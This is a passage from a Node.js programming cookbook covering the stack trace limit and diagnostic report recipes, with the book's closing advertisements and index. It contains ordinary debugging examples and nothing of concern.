• The Debugging Node.js with Chrome DevTools recipe in this chapter
• The Logging with Node.js recipe in this chapter
• The Enabling debug logs recipe in this chapter
Increasing stack trace size
A stack trace, sometimes referred to as a stack backtrace, is defined as a list of stack
frames. When your Node.js process hits an error, a stack trace is shown detailing the
function that experienced the error, and the functions that it was called by. By default,
Node.js's V8 engine will return 10 stack frames.
Increasing stack trace size
467
When debugging some errors, it can be useful to have more than 10 stack frames.
The number of stack frames stored comes with a performance cost. Keeping track of
additional stack frames will result in our applications consuming more memory and CPU.
In the recipe, we're going to increase the size of the stack trace.
Getting ready
1. First, we should create a directory for our application. We'll be using the express
module for our program, so we'll also need to initialize our project directory:
$
$
$
$
mkdir stack-trace-app
cd stack-trace-app
npm init --yes
npm install express
2. We'll need a few files for this recipe:
$ touch server.js routes.js
3. Add the following to server.js:
const express = require("express");
const routes = require("./routes");
const app = express();
app.use(routes);
app.listen(3000, () => {
console.log("Server listening on port 3000");
});
4. And then add the following to routes.js:
const express = require("express");
const router = new express.Router();
router.get("/", (req, res) => {
res.send(recursiveContent());
});
468
Debugging Node.js
function recursiveContent(content, i = 10) {
--i;
if (i !== 0) {
return recursiveContent(content, i);
} else {
return content.undefined_property;
}
}
module.exports = router;
The purpose of the recursiveContent() function is to force the creation of
function calls, but in larger, more complex applications, it's possible to exceed the
stack frames limit naturally.
Now that we have an application that will exceed the default call stack limit, we can move
on to the recipe steps.
How to do it
In this recipe, we will learn how to enable additional stack frames using the --stacktrace-limit process flag:
1. Start by running the server:
$ node server.js
Server listening on port 3000
2. Now, in a browser, navigate to http://localhost:3000. Alternatively, you
could use cURL to send a request to the endpoint.
3. Observe that we see the following stack trace output returned:
TypeError: Cannot read property 'undefined_property' of
undefined
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:13:20)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
Increasing stack trace size
469
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
4. We can now restart our application with the --stack-trace-limit flag. We'll
set this to 20:
$ node --stack-trace-limit=20 server.js
Server listening on port 3000
5. Now, navigate or send a request to http://localhost:3000 again. Observe
that we have more frames from the stack trace now:
TypeError: Cannot read property 'undefined_property' of
undefined
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:13:20)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
470
Debugging Node.js
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at recursiveContent (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/routes.js:11:12)
at /Users/bethgriggs/Node-Cookbook/Chapter13/stacktrace-app/routes.js:5:12
at Layer.handle [as handle_request] (/Users/
bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/node_
modules/express/lib/router/layer.js:95:5)
at next (/Users/bethgriggs/Node-Cookbook/Chapter13/
stack-trace-app/node_modules/express/lib/router/route.
js:137:13)
at Route.dispatch (/Users/bethgriggs/Node-Cookbook/
Chapter13/stack-trace-app/node_modules/express/lib/
router/route.js:112:3)
at Layer.handle [as handle_request] (/Users/
bethgriggs/Node-Cookbook/Chapter13/stack-trace-app/node_
modules/express/lib/router/layer.js:95:5)
6. By extending how many stack frames are returned, we can see that the
recursiveContent() function is called in routes.js on line 5. This helps us
realize the reason our program is failing is we did not define content and pass it
to our recursiveContent() function.
We've learned how to return additional stack traces, and how these can help us to debug
our applications.
Increasing stack trace size
471
How it works
In the recipe, we make use of the --stack-trace-limit flag. This flag instructs
the V8 JavaScript engine to retain more stacks. When an error occurs, the stack trace
will show the preceding function calls up to the limit set with the flag. In the recipe,
we extended this to 20 stack frames.
Note that it is also possible to set this limit from within your application code. The
following line would set the stack trace limit to 20:
Error.stackTraceLimit = 20;
It is also possible to set the stack trace limit to Infinity, meaning all preceding
function calls will be retained:
Error.stackTraceLimit = Infinity
Storing additional stack traces comes with a performance cost in terms of CPU and
memory usage. You should consider the impact this may have on your application.
There's more
Asynchronous stack traces were added to Node.js 12 via the V8 JavaScript engine update,
these can help us debug our asynchronous functions.
Asynchronous stack traces help us to debug asynchronous functions in our programs.
Let's take a look at an asynchronous stack trace:
1. Create a file named async-stack-trace.js:
$ touch async-stack-trace.js
2. Add the following to async-stack-trace.js:
foo().then(
() => console.log("success"),
(error) => console.error(error.stack)
);
async function foo() {
await bar();
}
472
Debugging Node.js
async function bar() {
await Promise.resolve();
throw new Error("Fail");
}
This program contains an asynchronous function, foo(), that awaits a function
named bar(). bar() automatically resolves a Promise and then throws an error.
3. In versions of Node.js before Node.js 12, the following stack trace would be
returned from the program:
Error: Fail
at bar (/Users/bethgriggs/Node.js-14-Cookbook/
Chapter13/stack-trace-app/async-stack-trace.js:12:9)
at process._tickCallback (internal/process/next_tick.
js:68:7)
at Function.Module.runMain (internal/modules/cjs/
loader.js:834:11)
at startup (internal/bootstrap/node.js:283:19)
at bootstrapNodeJSCore (internal/bootstrap/node.
js:623:3)
Observe that the trace just tells us the error is in the bar() function, followed
by some internal function calls such as process._tickCallback(). Prior to
Node.js 12, stack traces were unable to effectively report the asynchronous function
calls. Note that the stack frames do not show that the bar() function was called
by foo().
4. However, thanks to an updated V8 engine, Node.js 12 and greater enable
asynchronous stack traces. We will now get the following stack output when we run
the same program with Node.js 14 (with $ node async-stack-trace.js):
Error: Fail
at bar (/Users/bethgriggs/Node.js-14-Cookbook/
Chapter13/stack-trace-app/async-stack-trace.js:12:9)
at async foo (/Users/bethgriggs/Node.js-14-Cookbook/
Chapter13/stack-trace-app/async-stack-trace.js:7:3)
The stack traces in newer versions of Node.js can show us that the bar() function
was called by an asynchronous function named foo().
Creating diagnostic reports
473
See also
• The Building web applications with Express.js recipe in Chapter 6, Exploring Node.js
Web Frameworks
• The Logging with Node.js recipe in this chapter
• The Enabling Node.js core debug logs recipe in this chapter
• The Creating diagnostic reports recipe in this chapter
Creating diagnostic reports
The diagnostic report utility has been available behind a process flag since Node.js v11.8.0.
The diagnostic report utility allows you to generate a report containing diagnostic data on
demand or when certain events occur. The situations where a report could be generated
include when your application crashes, or when your application is experiencing slow
performance or high CPU usage.
It fulfills a similar purpose to the Java core file. The diagnostic report contains information
that can be useful to help diagnose problems in applications. The information reported
includes the Node.js version, the event that triggered the report, stack traces, and more.
Historically, the diagnostic report utility was available as an npm module named
node-report. But, to improve adoption and enhance the core diagnostic features,
it was merged into Node.js core.
In this recipe, we'll learn how to enable and configure the diagnostic report utility and
generate a report when an uncaught exception happens in our application.
Getting ready
1. First, let's create a directory named diagnostic-report:
$ mkdir diagnostic-report
$ cd diagnostic-report
2. And a now let's create a file to hold our server named server.js:
$ touch server.js
3. Let's also create a directory to store the reports:
$ mkdir reports
Now, we are ready to move on to the recipe steps.
474
Debugging Node.js
How to do it
In this recipe, we're going to use the diagnostic report utility to create a report on
unhandled errors. We'll set a custom directory and filename for the report. We'll also
inspect the generated report for information about the unhandled errors:
1. First, let's import the core Node.js modules we need for the recipe into server.js:
const http = require("http");
const path = require("path");
2. Now, let's set the directory and filename for our diagnostic report to be captured in:
process.report.directory = path.join(__dirname,
"reports");
process.report.filename = "my-diagnostic-report.json";
3. Now, we'll send a request to a web server, but we'll intentionally specify an invalid
protocol. Add the following line to server.js:
http.get("hello://localhost:3000", (response) => {});
4. Now, if we run the application, we should expect to see the following uncaught
ERR_INVALID_PROTOCOL error:
$ node server.js
_http_client.js:155
throw new ERR_INVALID_PROTOCOL(protocol,
expectedProtocol);
^
TypeError [ERR_INVALID_PROTOCOL]: Protocol "hello:" not
supported. Expected "http:"
at new ClientRequest (_http_client.js:155:11)
at request (http.js:47:10)
at Object.get (http.js:51:15)
at Object.<anonymous> (/Users/bethgriggs/NodeCookbook/Chapter13/diagnostic-report/server.js:7:6)
at Module._compile (internal/modules/cjs/loader.
js:1200:30)
Creating diagnostic reports
475
at Object.Module._extensions..js (internal/modules/
cjs/loader.js:1220:10)
at Module.load (internal/modules/cjs/loader.
js:1049:32)
at Function.Module._load (internal/modules/cjs/
loader.js:937:14)
at Function.executeUserEntryPoint [as runMain]
(internal/modules/run_main.js:71:12)
at internal/main/run_main_module.js:17:47 {
code: 'ERR_INVALID_PROTOCOL'
}
5. To enable the diagnostic report feature, we need to start the Node.js process with
the --report-uncaught-exception flag. Expect to see the following output,
showing that a report has been created:
$ node --report-uncaught-exception server.js
Writing Node.js report to file: my-diagnostic-report.json
Node.js report completed
_http_client.js:155
throw new ERR_INVALID_PROTOCOL(protocol,
expectedProtocol);
^
TypeError [ERR_INVALID_PROTOCOL]: Protocol "hello:" not
supported. Expected "http:"
at new ClientRequest (_http_client.js:155:11)
at request (http.js:47:10)
at Object.get (http.js:51:15)
at Object.<anonymous> (/Users/bethgriggs/NodeCookbook/Chapter13/diagnostic-report/server.js:7:6)
at Module._compile (internal/modules/cjs/loader.
js:1200:30)
at Object.Module._extensions..js (internal/modules/
cjs/loader.js:1220:10)
at Module.load (internal/modules/cjs/loader.
js:1049:32)
476
Debugging Node.js
at Function.Module._load (internal/modules/cjs/
loader.js:937:14)
at Function.executeUserEntryPoint [as runMain]
(internal/modules/run_main.js:71:12)
at internal/main/run_main_module.js:17:47 {
code: 'ERR_INVALID_PROTOCOL'
}
6. Now, we can take a look at the report. It should have been created in the reports
directory with the name my-diagnostic-report.json. Open the file in
your editor.
7. Identify the event and trigger properties towards the top of the file and observe
that it provides details about the event that triggered the error:
"event": "Protocol \"hello:\" not supported. Expected
\"http:\"",
"trigger": "Exception",
8. Further down in the file, identify the javascriptStack property. It should
provide the stack trace of the error:
"javascriptStack": {
"message": "TypeError [ERR_INVALID_PROTOCOL]:
Protocol \"hello:\" not supported. Expected \"http:\"",
"stack": [
"at new ClientRequest (_http_client.js:155:11)",
"at request (http.js:47:10)",
"at Object.get (http.js:51:15)",
"at Object.<anonymous> (/Users/bethgriggs/NodeCookbook/Chapter13/diagnostic-report/server.js:7:6)",
"at Module._compile (internal/modules/cjs/loader.
js:1200:30)",
"at Object.Module._extensions..js (internal/
modules/cjs/loader.js:1220:10)",
"at Module.load (internal/modules/cjs/loader.
js:1049:32)",
"at Function.Module._load (internal/modules/cjs/
loader.js:937:14)",
Creating diagnostic reports
477
"at Function.executeUserEntryPoint [as runMain]
(internal/modules/run_main.js:71:12)"
]
}
Now we've learned how to enable the diagnostic report utility on uncaught exceptions
and how to inspect the report for diagnostic information.
How it works
The diagnostic report utility enables a diagnostic summary to be written in a file under
certain conditions. The utility is built into Node.js core and is enabled by passing one of
the following command-line flags to the Node.js process:
• --report-uncaught-exception: As used in the recipe, it triggers a crash on
an uncaught exception.
• --report-on-signal: A report is triggered upon receiving a specified signal.
• --report-on-fatalerror: A report is triggered on a fatal error, such as an
out of memory error.
Note that it is also possible to trigger the generation of the report from within your
application using the following line:
process.report.writeReport();
In the recipe, we first set up a custom directory by assigning the process.report.
directory and process.report.filename variables in the program. These can
also be set via the --report-directory and --report-filename command-line
arguments. Neither the directory nor filename is required to be set. When the directory
is omitted, the report will be generated in the directory from which we start the Node.js
process. When omitting a specified filename, the utility will default to creating one with
the following naming convention: report.20181126.091102.8480.0.001.json.
See also
• The Enabling Node.js core debug logs recipe in this chapter
• The Increasing stack trace size recipe in this chapter
Other Books You
May Enjoy
If you enjoyed this book, you may be interested in these other books by Packt:
Node.js Design Patterns - Third Edition
Mario Casciaro, Luciano Mammino
ISBN: 978-1-83921-411-0
• Become comfortable with writing asynchronous code by leveraging callbacks,
promises, and the async/await syntax
• Leverage Node.js streams to create data-driven asynchronous processing pipelines
• Implement well-known software design patterns to create production grade
applications
• Share code between Node.js and the browser and take advantage of full-stack
JavaScript
• Build and scale microservices and distributed systems powered by Node.js
480
Other Books You May Enjoy
Node.js Web Development - Fifth Edition
David Herron
ISBN: 978-1-83898-757-2
• Install and use Node.js 14 and Express 4.17 for both web development and
deployment
• Implement RESTful web services using the Restify framework
• Develop, test, and deploy microservices using Docker, Docker Swarm, and Node.js,
on AWS EC2 using Terraform
• Get up to speed with using data storage engines such as MySQL, SQLite3,
and MongoDB
• Test your web applications using unit testing with Mocha, and headless browser
testing with Puppeteer
• Implement HTTPS using Let’s Encrypt and enhance application security
with Helmet
Leave a review - let other readers know what you think
481
Leave a review - let other readers know what
you think
Please share your thoughts on this book with others by leaving a review on the site that
you bought it from. If you purchased the book from Amazon, please leave us an honest
review on this book’s Amazon page. This is vital so that other potential readers can see
and use your unbiased opinion to make purchasing decisions, we can understand what
our customers think about our products, and our authors can see your feedback on the
title that they have worked with Packt to create. It will only take a few minutes of your
time, but is valuable to other potential customers, our authors, and Packt. Thank you!
Index
Symbols
$ npm audit command 274
0x flame graph tool
URL 341
used, for interpreting flame
graphs 341-349
.gitignore file, Node.js
reference link 133
.npmignore files 146
authentication
with Express.js 276-286
autocannon command-line flags
URL 337
autocannon tool
URL 332
used, for benchmarking HTTP
POST requests 337
used, for benchmarking HTTP
requests 333-337
A
B
anti-CSRF tokens
about 327
implementing, with csurf
module 327-329
Application Binary Interface (ABI) 17
Application Programming
Interface (API) 17
asynchronous functions
optimizing 371-378
asynchronous iterables 59
asynchronous stack traces 471, 472
async iterators
with readable streams 59, 60
batching
with LevelDB 227
bcrypt module
password hashing with 287-289
reference link 287
Buffer objects 300, 301
C
Cascading Style Sheets (CSS) 156
Chai API
reference link 242
chmod command
reference link 36
484
Index
Chrome DevTools
about 352, 353
using 350, 351
Cloud Native Computing Foundation
URL 423
command-line debugger 447-450
command-line interface (CLI) 184
Continuous Integration tests
configuring 259-266
create, read, update, and delete
(CRUD) 215, 396
cross-site request forgery
preventing 319-327
cross-site scripting
guarding against 308-314
csurf middleware 329
custom middleware
creating, with Express.js 160-162
creating, with Koa.js 177, 178
custom plugins
with Fastify 182, 183
D
data
persisting, with LevelDB 224-226
persisting, with Redis 219-221
debug logs
enabling 459, 460
working 461
Denial of Service (DoS) attack 104, 296
Dependabot tool
URL 275
dependency vulnerabilities
detecting 270-276
development dependencies 127, 128
diagnostic reports
creating 473-476
working 477
Docker container
building, in microservices 410-416
Docker for Desktop 424
Docker Hub
URL 198
Docker image
latest version tag, creating 422
publishing, in microservices 418-422
Docker multistage builds
reference link 416
Docker, registry image
reference link 422
E
ECMAScript modules
using 148-151
Embedded JavaScript (EJS) 158, 278
ES6 syntax 71, 72
Express.js
authentication with 276-286
custom middleware, creating
with 160-162
URL 154
views, adding with 158-160
Express.js application
generating 162-164
NODE_ENV environment
variable, using 168
POST requests, handling 164, 166
route parameters, handling 164, 166
router methods 167, 168
Express.js documentation
reference link 287
Index 485
Express.js web application
creating 154-156
working 157
F
Fastify
custom plugins, using with 182, 183
reference link 294
Fastify CLI
about 184-186
reference link 186
Fastify web application
creating 179, 180
working 180
file access
checking 36
file permissions
modifying 36, 37
files
watching 39-42
working with 22-25
working with, asynchronously 26-30
file uploads
handling 99-103
flame 349
flame graphs
about 349
interpreting 341-349
frame 349
fs Promises API
reference link 30
using 30, 31
G
global modules 128, 129
GraphQL 397
H
Hapi
static files 192-194
views, adding with 190-192
Hapi web application
creating 186-188
working 189, 190
hardening 289
hashing function 287
Helmet
headers, hardening 289-294
Helmet documentation
reference link 294
Helmet middleware 294, 295
Helmet module
reference link 289
http functions
creating 90
HTTP POST requests
benchmarking 337, 338
receiving 91-99
HTTP requests
benchmarking 332-336
making 82-86
stubbing 249-254
HTTP server
creating 86-90
HyperText Transfer Protocol
Secure (HTTPS) 86
I
input types
reference link 105
issues, with Chrome DevTools
diagnosing 440-447
486
Index
J
L
JavaScript Object Notation (JSON) 83
JavaScript syntax
adopting, in Node.js 14 14-17
Jest
used, for mocking 248
used, for testing 244-247
Jest, features
setup and teardown functionality 248
jsesc module
reference link 317
JSON data
handling 97-99
JSON pollution
preventing 302-308
JSON Schema
URL 308
Just-In-Time (JIT) 17
LevelDB
about 224
batch operations 227
data, persisting 224-226
lexicographic sorting 227, 228
load balancer 286
logging
with Morgan 455, 456
with Node.js 450-454
with Winston 457, 458
LoopBack
about 388
microservices, generating with 388-397
LoopBack, optional features
Docker 395
ESLint 395
Loopback Build 395
mocha 395
prettier 395
repositories 395
services 395
VSCode 395
K
Koa.js
custom middleware, creating 177, 178
reference link 294
views, adding with 173-175
Koa.js middleware cascades 175, 176
Koa.js web application
creating 169-172
working 172, 173
Kubernetes
deploying, to microservices 423-432
microservice updates, rolling 436
Kubernetes web UI 432-435
M
malicious input
anticipating 296-299
Man-In-The-Middle (MITM) attacks 286
memory leaks
detecting 354-365
metadata
fetching 32-35
methods, Node.js MongoDB driver
API documentation
reference link 215
Index 487
micro-benchmark 370
microservices
consuming 398-403
Docker container, building 410-416
Docker image, publishing 418-422
errors, handling 404-409
errors, handling with async/
await syntax 410
generating, with LoopBack 388-397
Kubernetes, deploying to 423-432
Minikube 424
Mocha
used, for testing 237-243
Mocha, supported reporters
reference link 243
Moment.js
URL 43
MongoDB
about 210
connecting to 210-215
persisting 210-215
Mongoose
about 216
customer list, modeling 216-218
mongoose guide
reference link 218
Morgan
logging with 455, 456
predefined formats 456
multiple files
uploading 104
multiple input types
processing 105, 106
MySQL
URL 197
MySQL database
connecting to 197-202
persisting 198-202
mysql module repository
reference link 198
N
NODE_ENV environment variable
using, in Express.js application 168
Node.js
logging with 450-454
Node.js 14
CHANGELOG.md file 13, 14
installing, with nvm 2-5
JavaScript syntax, adopting 14-17
Node.js API documentation
accessing 5-12
Node.js core debug logs
enabling 463-466
Node.js File System module
reference link 24
Node.js module
publishing 140-145
scaffolding 130-134
Node.js module code
writing 136-138
Node.js module, considerations
licenses 130
maintenance 130
security 129
Node.js modules
consuming 121-127
Node.js, release schedule and
policy documentation
reference link 2
488
Index
Node.js worker_threads API
documentation
URL 384
node version manager (nvm) 2
non-headless mode 258
npm CLI documentation
reference link 125, 140
npm documentation, for npm audit
reference link 276
npm run scripts 139, 140
O
object mode transform streams
creating 72-74
P
parameter validation 317-319
password hashing
with bcrypt module 287-289
path module API
reference link 24
paused streams
interacting with 62, 64
pg module
reference link 204
Pino
using, with web frameworks 455
Pino GitHub organization,
middlewares and connectors
reference links 455
Portable Operating System
Interface (POSIX) 32
PostgreSQL
URL 197
PostgreSQL database
connecting to 204-208
persisting 204-208
Postman
reference link 84
Postman Echo
reference link 83, 84
POST requests
handling, in Express.js
application 165, 166
prepublish scripts 145, 146
private registry 147
process identifier (PID) 343, 466
production environment
replicating 338-340
protocol-handler XSS 314-317
Puppeteer
using 255-258
R
Readable.from()
readable streams, generating with 60, 61
readable streams
creating 50-57
events, emitting on 57
generating, with Readable.from() 60, 61
with async iterators 59, 60
Read Eval Print Loop (REPL) 15
Redis
about 219
authenticating with 222
data, persisting 219-221
transactions 222, 223
Relational Database Management
Systems (RDBMSes) 197
Index 489
repository 396
representational state transfer (REST) 84
responsibly consuming modules 129
Role-Based Access Control (RBAC) 432
route parameters
handling, in Express.js
application 165, 166
in Express.js application 167, 168
S
salting 287
secure session cookies 286
Semantic Versioning (SemVer)
about 135
URL 124
Simple Mail Transfer Protocol
(SMTP) server
creating 112-117
email, sending 115-117
Snyk
URL 276
sockets
communicating with 43-46
SQL injection 203
stability indices 12
stack backtrace 466
stack trace size
increasing 466-469
working 471
standard I/O
interfacing with 20-22
STDIN 20
STDOUT 20
storage adapters 229
stream pipelines
building 75-78
pipeline() method, using 79
util.promisify() method, using 79
streams
piping 65-67
used, for interacting with
infinite data 58, 59
Structured Query Language (SQL) 197
stubbing 250
symbolic links
inspecting 38, 39
synchronous functions
optimizing 365-370
T
tape
used, for testing 232-237
tape test library
reference link 232
Test Anything Protocol (TAP)
URL 232
test hooks 243
testing
with Jest 244-247
with Mocha 237-243
with tape 232-237
touch command 23
transactions
with Redis 222, 223
transform streams
creating 67-71
Transport Layer Security (TLS) 114
Travis CI documentation
reference link 266
490
Index
U
unified topology design, MongoDB
reference link 214
Uniform Resource Identifier (URI) 212
Uniform Resource Locator (URL) 90
User Datagram Protocol (UDP) 47
V
V8 blog
reference link 17
views
adding, with Express.js 158-160
adding, with Hapi 190-192
adding, with Koa.js 173-175
WebSocket server
creating 106-111
Winston
logging with 457, 458
worker threads
working with 379-384
World Wide Web (WWW) 86
writable streams
creating 50-57
events, emitting on 57
X
XSS attacks, types
parameter validation 317-319
protocol-handler XSS 314-317
W
Y
web frameworks
Pino, using with 455
WebSocket client
creating 110, 111
YAML
URL 265
Yarn
reference link 121